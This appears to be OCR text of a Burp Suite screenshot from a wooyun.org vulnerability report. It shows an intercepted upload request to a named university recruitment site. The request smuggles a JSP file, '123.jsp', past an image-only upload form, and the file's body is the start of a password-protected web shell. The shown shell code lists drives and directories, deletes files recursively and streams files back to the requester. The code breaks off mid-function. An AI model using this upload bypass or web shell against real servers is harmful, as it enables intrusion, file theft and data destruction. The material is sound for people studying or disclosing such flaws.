 Burp Suite Professional v1.5.01 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://rszp.cqu.edu.cn:80 [202.202.1.86]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /zpsys/zssc/zssc.jsp?submit=true&fjID=011&gsValue=jpg,JPG HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://rszp.cqu.edu.cn/zpsys/zssc/zssc.jsp?submit=true&fjID=005&gsValue=jpg,gif,JPG,GIF
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko LBBROWSER
Content-Type: multipart/form-data; boundary=---------------------------7df39912a0820
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 6526
DNT: 1
Host: rszp.cqu.edu.cn
Pragma: no-cache
Cookie: JSESSIONID=0000AkyXCGtbcPtAJ5MMr6W6FLB:15ifoo79d
-----------------------------7df39912a0820
Content-Disposition: form-data; name="file011"; filename="C:\Users\GY\Desktop\jsp\123.jsp"
Content-Type: application/octet-stream
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="123";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new
java.util.Date(l[i].lastModified());
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?"
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();
ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new FileInputStream(s));
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").getBytes(),0,3);os.close();
is.close();}
www.wooyun.org